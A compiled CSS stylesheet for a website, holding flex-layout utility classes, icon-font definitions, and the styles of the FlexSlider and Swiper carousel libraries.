.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
h3 { color: #326abb; }

.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, .sub-banner #sub-banner-container h1 + hr, .product-details-header + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h4 { font-weight: 600; color: #236fd3; }

i { vertical-align: middle; }

.heading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/* jQuery FlexSlider v2.6.2 http://www.woothemes.com/flexslider/ Copyright 2012 WooThemes Free to use under the GPLv2 and later license. http://www.gnu.org/licenses/gpl-2.0.html Contributing author: Tyler Smith (@mbmufffin) */
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; border-radius: 4px; -webkit-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; -moz-user-select: none; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 40px; height: 60px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 0.7; left: 10px; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 0.7; right: 10px; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; z-index: -1; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -moz-user-select: none; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
  .flex-direction-nav .flex-next { opacity: 1; right: 10px; } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

